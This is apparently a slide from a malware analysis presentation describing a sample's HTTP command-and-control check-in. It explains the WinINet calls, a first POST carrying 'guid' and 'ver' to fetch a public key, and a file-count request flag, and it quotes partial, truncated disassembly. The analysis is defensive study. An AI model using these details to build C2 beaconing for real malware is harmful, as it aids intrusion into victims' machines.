 HTTP C&C
• Uses HTTP connection to get
information back. Only two HTTP
requests needed. Using
InternetOpenA, InternetConnectA
etc.
• First connect back only uses ‘guid’
and ‘ver’ in a post request for public
key.
• Arg_8 needs to be set to 1 for
request on file count from machine
push 0FFFFFFFFh ; cchWideChar
push [ebp+lpWideCharStr] ; lpWideCharSt
push 0 ; dwFlags
push 0 ; CodePage
call ds:WideCharToMultiByte
push offset aGuid ; "guid="
push esi ; lpString1
call ds:lstrcpyA
mov edi, ds:lstrcatA
lea eax, [ebp+String2]
push eax ; lpString2
push esi ; lpString1
call edi ; lstrcatA
push offset aVer ; "&ver="
push esi ; lpString1
call edi ; lstrca
; char aVer[]
lea eax, [ebp+var_
push eax ; lpString2
push esi ; lpString1
call edi ; lstrcatA
cmp [ebp+arg_8], 1
jnz